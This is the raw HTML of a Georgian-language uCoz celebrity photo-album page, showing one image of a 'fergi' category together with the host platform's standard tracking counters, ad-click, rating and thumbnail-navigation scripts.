

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://varskvlavebi.do.am/photo/52-0-2579
body_size: 8220
content:
<html>
<head>
<script type="text/javascript" src="/?K7v1D0VeNEXtD%21im8llm0vD7j12UQ7clUeF9BYimD8TqZc1zY2ub0c0E3KGYIal9D1iQ3AvQYBS2Sci61TrytY2Ag1%5ELKrC6gTH%3BdGffwgEfJjGvr2I6NU%21Wkytn4gWuDzj8ekbOmnZvVtrCXhYBAIeRuy2GFHDnGy9G0LJZhxf%21jfs5bE%21%3BWTRibIuZx3aK%21erM2eWtI%21zYN90EqZOwnfsU9Uoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>სურათი 9 - fergi - მომგერლები - ფოტოსურათები - ვარსკვლავების ეროტიკული სურათები</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/161.css" />


<script type="text/javascript" src="http://pjatnuchanu.ucoz.ua/adblock.txt"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer5.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s776.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.221375228791238"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/photopage.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/photopage.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"photo","ssid":"730245740322242154044","sign":{"5458":"Вперед","3125":"დახურვა","5255":"დამხმარე","7253":"Start slideshow","7287":"Go to the page with the photo","7254":"Change size","7251":"The requested content can't be uploaded<br/>Please try again later.","7252":"Previous"},"layerType":5,"language":"ka","site":{"id":"8varskvlavebi","host":"varskvlavebi.do.am","domain":null},"uLightboxType":1,"country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('varskvlavebi.do.am' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>


<body style="margin:0px; padding:0px;background-color: #FFFFFF;">
<div id="utbr8214" rel="s776"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" style="background: url('/.s/t/161/1.gif') repeat-x;"><tr><td align="center">
<table border="0" cellpadding="0" cellspacing="0" width="780" style="height: 269px;">
<tr><td width="780" valign="top" height="34" style="background: url('/.s/t/161/2.jpg') no-repeat center; padding-top: 5px; padding-left: 200px;color:#CC5D28;"><!--<s5212>-->მოგესალმები<!--</s>--> <b>სტუმარი</b>  <a href="https://varskvlavebi.do.am/photo/rss/"></a></td></tr>
<tr><td width="780" valign="top" height="38" align="right" style="background: url('/.s/t/161/3.jpg') no-repeat center; padding-right: 150px;color:#F6A37B; padding-top: 3px;">ხუთშაბათი<br>08.01.2026, 02:17</td></tr>
<tr><td width="780" height="142" style="background: url('/.s/t/161/4.jpg') no-repeat center;padding-left: 380px; padding-top: 60px;"><span style="color:#FBC752;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->ფოტო სამყარო<!-- </logo> --></span></td></tr>
<tr><td width="780" valign="top" height="55" class="header_table" style="background: url('/.s/t/161/5.jpg') no-repeat center; padding-top: 15px; padding-left: 270px;"><img src="/.s/t/161/6.gif" align="middle"><a href="http://varskvlavebi.do.am/"><!--<s5176>-->მთავარი<!--</s>--></a> <img src="/.s/t/161/6.gif" align="middle"><a href="/photo/">ფოტოსურათები</a> <img src="/.s/t/161/6.gif" align="middle"><a href="/register"><!--<s3089>-->რეგისტრაცია<!--</s>--></a> <img src="/.s/t/161/6.gif" align="middle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->შესვლა<!--</s>--></a></td></tr>
</table><!--/U1AHEADER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="98%" align="center"><tr><td>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="10" width="100%" align="center">
<tr>
<td valign="top">
<!--U1CLEFTER1Z-->
<!-- <block2> -->

<table border="0" cellpadding="2" cellspacing="1" width="194" style="background-color: #F6A37B;">
<tr><td style="background-image:url('/.s/t/161/7.gif'); background-color:#FFC5A9; height: 25px; color:#CC5D28; padding-left:25px;"><b><!-- <bt> --><!--<s5351>-->კატეგორიები<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#FFFAF8;padding:5px;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/photo/7" class="catName">vera brejneva</a>  <span class="catNumData" style="unicode-bidi:embed;">[48]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/photo/8" class="catName">rihanna</a>  <span class="catNumData" style="unicode-bidi:embed;">[111]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/photo/9" class="catName">Jennifer Lopez</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/photo/14" class="catName">beyonce</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/photo/21" class="catName">glukoza</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/photo/22" class="catName">максим</a>  <span class="catNumData" style="unicode-bidi:embed;">[19]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/photo/28" class="catName">ქეთა თოფურია</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/photo/30" class="catName">bianka</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/photo/35" class="catName">britney spears</a>  <span class="catNumData" style="unicode-bidi:embed;">[100]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid41">
						<a href="/photo/41" class="catName">Alizze</a>  <span class="catNumData" style="unicode-bidi:embed;">[37]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid45">
						<a href="/photo/45" class="catName">Nicole Scherzinger</a>  <span class="catNumData" style="unicode-bidi:embed;">[92]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid46">
						<a href="/photo/46" class="catName">nikita (grup)</a>  <span class="catNumData" style="unicode-bidi:embed;">[34]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid51">
						<a href="/photo/51" class="catName">ნინი ბადურაშვილი</a>  <span class="catNumData" style="unicode-bidi:embed;">[80]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid52">
						<a href="/photo/52" class="catNameActive">fergi</a>  <span class="catNumData" style="unicode-bidi:embed;">[56]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
</table><br />

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block6> -->

<table border="0" cellpadding="2" cellspacing="1" width="194" style="background-color: #F6A37B;">
<tr><td style="background-image:url('/.s/t/161/7.gif'); background-color:#FFC5A9; height: 25px; color:#CC5D28; padding-left:25px;"><b><!-- <bt> --><!--<s3163>-->ძებნა<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#FFFAF8;padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="ძებნა" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table><br />

<!-- </block6> -->

<!-- <block5> -->

<table border="0" cellpadding="2" cellspacing="1" width="194" style="background-color: #F6A37B;">
<tr><td style="background-image:url('/.s/t/161/7.gif'); background-color:#FFC5A9; height: 25px; color:#CC5D28; padding-left:25px;"><b><!-- <bt> --><!--<s5158>-->შესვლის ფორმა<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#FFFAF8;padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=8varskvlavebi&ref='+escape(location.protocol + '//' + ('varskvlavebi.do.am' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Log in via uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Log in via Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Log in via Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Log in via VK" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Log in via Odnoklassniki" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Log in via Yandex" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table><br />

<!-- </block5> -->

<!-- <block9> -->
<table border="0" cellpadding="2" cellspacing="1" width="194" style="background-color: #F6A37B;">
<tr><td style="background-image:url('/.s/t/161/7.gif'); background-color:#FFC5A9; height: 25px; color:#CC5D28; padding-left:25px;"><b><!-- <bt> --><!--<s5207>-->რეკლამა<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#FFFAF8;padding:5px;"><!-- <bc> -->
<div align="center">

<!--End of the Tabmenu1 -->

<!--Start Tabcontent 1 -->
<div id="tabcontent1">
<a href="http://stars.do.am"><img src="http://i064.radikal.ru/0910/d7/2a0c9a58c7b6.jpg" width="150" border="0">
</div>
<!--End Tabcontent 1-->
<!--Start Tabcontent 2 -->
<div id="tabcontent1">
 <a href="//varskvlavebi.do.am/index/0-2"><img src="http://s13.radikal.ru/i186/0910/c3/9388706371f4.jpg" width="150" border="0">
</div>
<!--End Tabcontent 2-->
</div>
 
 <!-- </bc> --></td></tr>
</table><br />
<!-- </block9> -->
<!--/U1CLEFTER1Z-->
</td>
<td valign="top" style="width:80%;">
<table border="0" cellpadding="5" cellspacing="0" width="100%"><tr><td style="background-color:#FFEBDD; border: 1px solid #F6A37B;"><!-- <body><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script> --><a href="http://varskvlavebi.do.am/"><!--<s5176>-->მთავარი<!--</s>--></a> &raquo; <a href="/photo/"><!--<s5169>-->ფოტოალბომი<!--</s>--></a> &raquo; <a href="/photo/4">მომგერლები</a> &raquo; <a href="/photo/52">fergi</a> &raquo; სურათი 9
<hr />
<table border="0" width="100%" cellspacing="1" cellpadding="2">
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" align="center"><div id="nativeroll_video_cont" style="display:none;"></div><span id="phtmDiv35"><span id="phtmSpan35" style="position:relative"><img   id="p892523423" border="0" src="/_ph/52/2/892523423.jpg?1767827878" /></span></span>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td colspan="2" class="eDetails" style="text-align:center;"><!--<s3177>-->ნანახია<!--</s>-->: 1061 | <!--<s5162>-->ზომები<!--</s>-->: 620x819px/51.0Kb<div style="padding-top:4px;"><!--<s3165>-->თარიღი<!--</s>-->: 26.07.2009

 | <!--<s3178>-->დაამატა<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">defaultNick</a>
</div></td></tr>
<tr><td align="center" colspan="2"><a href="/photo/52-0-2579-3?1767827878" target="_blank"><!--<s5227>-->სურათის რეალური ზომაში ნახვა<!--</s>--></a><hr /></td></tr>
<tr><td align="center">
		<style type="text/css">
			.u-star-rating-30 { list-style:none; margin:0px; padding:0px; width:150px; height:30px; position:relative; background: url('/.s/img/stars/3/30.png') top left repeat-x }
			.u-star-rating-30 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-30 li a:hover { background: url('/.s/img/stars/3/30.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-30 a.u-one-star { left:0px }
			.u-star-rating-30 a.u-one-star:hover { width:30px }
			.u-star-rating-30 a.u-two-stars { left:30px }
			.u-star-rating-30 a.u-two-stars:hover { width:60px }
			.u-star-rating-30 a.u-three-stars { left:60px }
			.u-star-rating-30 a.u-three-stars:hover { width:90px }
			.u-star-rating-30 a.u-four-stars { left:90px }
			.u-star-rating-30 a.u-four-stars:hover { width:120px }
			.u-star-rating-30 a.u-five-stars { left:120px }
			.u-star-rating-30 a.u-five-stars:hover { width:150px }
			.u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/30.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/photo`, data:{ a:65, id, mark, mod:'photo', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating2579" class="uStarRating2579 u-star-rating-30" title="რეიტინგი: 4.0/1">
			<li id="uCurStarRating2579" class="u-current-rating uCurStarRating2579" style="width:80%;"></li><li class="u-star-li-2579"><a href="javascript:;" onclick="ustarrating('2579', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-2579"><a href="javascript:;" onclick="ustarrating('2579', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-2579"><a href="javascript:;" onclick="ustarrating('2579', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-2579"><a href="javascript:;" onclick="ustarrating('2579', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-2579"><a href="javascript:;" onclick="ustarrating('2579', 5)" class="u-five-stars">5</a></li></ul><div style="font-size:10px"><!--<s3119>-->რეიტინგი<!--</s>-->: <b><span id="entRating2579">4.0</span></b>/<span id="entRated2579">1</span></div></td></tr>
<tr><td colspan="2" height="10"><hr /></td></tr><tr><td colspan="2" align="center"><style type="text/css">
		#phtOtherThumbs {margin-bottom: 10px;}
		#phtOtherThumbs td {font-size: 0;}
		#oldPhotos {position: relative;overflow: hidden;}
		#leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
		#rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
		#leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
		#phtOtherThumbs img {vertical-align: middle;}
		.photoActiveA img {}
		.otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
		.otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
		#phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
		.animate-wrap {position: relative;left: 0;}
		.animate-wrap .ph-wrap {margin: 0 3px;}
		#phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 150px;height: 240px;*/width: auto;}
		.animate-wrap a {display: inline-block;width:  25.0%;*width: 25.0%;*zoom: 1;position: relative;}
		#phtOtherThumbs .ph-wrap {background: none;display: block;}
		.animate-wrap img {width: 100%;}
	</style>

	<script>
	$(function( ) {
		if ( typeof($('#leftSwch').attr('onclick')) === 'function' ) {
			$('#leftSwch').click($('#leftSwch').attr('onclick'));
			$('#rightSwch').click($('#rightSwch').attr('onclick'));
		} else {
			$('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
			$('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
		}
		$('#leftSwch').removeAttr('onclick');
		$('#rightSwch').removeAttr('onclick');
	});

	function doPhtSwitch(n,f,p,d ) {
		if ( !f){f=0;}
		$('#leftSwch').off('click');
		$('#rightSwch').off('click');
		var url = '/photo/52-0-0-10-'+n+'-'+f+'-'+p;
		$.ajax({
			url: url,
			dataType: 'xml',
			success: function( response ) {
				try {
					var photosList = [];
					photosList['images'] = [];
					$($('cmd', response).eq(0).text()).find('a').each(function( ) {
						if ( $(this).hasClass('leftSwitcher') ) {
							photosList['left'] = $(this).attr('onclick');
						} else if ( $(this).hasClass('rightSwitcher') ) {
							photosList['right'] = $(this).attr('onclick');
						} else {photosList['images'].push(this);}
					});
					photosListCallback.call(photosList, photosList, d);
				} catch(exception ) {
					throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
				}
			}
		});
	}

	function photosListCallback(photosList, direction ) {
		var dirSign;
		var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
		var width = imgWrapper.width();
		imgWrapper.width(width);
		imgWrapper = imgWrapper.find(' > span');
		newImg = $('<span/>', {
			id: 'newImgs'
		});
		$.each(photosList['images'], function( ) {
			newImg.append(this);
		});
		if ( direction == 'right' ) {
			dirSign = '-';
			imgWrapper.append(newImg);
		} else {
			dirSign = '+';
			imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
		}
		newImg.find('a').eq(0).unwrap();
		imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function( ) {
			var oldDelete = imgWrapper.find('a');
			if ( direction == 'right') {oldDelete = oldDelete.slice(0, 4);}
			else {oldDelete = oldDelete.slice(-4);}
			oldDelete.remove();
			imgWrapper.css('left', 0);
			try {
				if ( typeof(photosList['left']) === 'function' ) {
					$('#leftSwch').click(photosList['left']);
					$('#rightSwch').click(photosList['right']);
				} else {
					$('#leftSwch').click(new Function(photosList['left']));
					$('#rightSwch').click(new Function(photosList['right']));
				}
			} catch(exception ) {
				if ( console && console.log ) console.log('Something went wrong: ', exception);
			}
		});
	}
	</script>
	<div id="phtOtherThumbs" class="phtThumbs"><table border="0" cellpadding="0" cellspacing="0"><tr><td><a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('6','1','2579', 'left');"></a></td><td align="center" style="white-space: nowrap;"><div id="oldPhotos"><span class="animate-wrap"><a class="otherPhotoA" href="https://varskvlavebi.do.am/photo/52-0-2580"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/52/1/280379242.jpg?1767827878" /></span></span></a> <a class="photoActiveA" href="https://varskvlavebi.do.am/photo/52-0-2579"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="photoActive" src="/_ph/52/1/892523423.jpg?1767827878" /></span></span></a> <a class="otherPhotoA" href="https://varskvlavebi.do.am/photo/52-0-2578"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/52/1/921313712.jpg?1767827878" /></span></span></a> <a class="otherPhotoA" href="https://varskvlavebi.do.am/photo/52-0-2577"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/52/1/734561572.jpg?1767827878" /></span></span></a> </span></div></td><td><a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('9','2','2579', 'right');"></a></td></tr></table></div> <div style="padding-top:5px"><a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2580"><span id="prevPh">&laquo; წინა</span></a>&nbsp; | <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2584">3</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2583">4</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2582">5</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2581">6</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2580">7</a>  [<b>8</b>]  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2578">9</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2577">10</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2576">11</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2575">12</a>  <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2574">13</a> |&nbsp; <a class="photoOtherLink" href="https://varskvlavebi.do.am/photo/52-0-2578"><span id="nextPh">შემდეგი &raquo;</span></a></div></td></tr>
</table><hr />



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->სულ კომენტარები<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->კომენტარის დამატება შეუძლიათ მხოლოდ დარეგისტრირებულ მომხმარებლებს<!--</s>--><br />[ <a href="/register"><!--<s3089>-->რეგისტრაცია<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->შესვლა<!--</s>--></a> ]</div>

<!-- <script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script></body> --></td></tr></table>
</td>
<td valign="top">
<!--U1DRIGHTER1Z-->
<!-- <block4> -->

<!-- </block4> -->

<!-- <block38811> -->

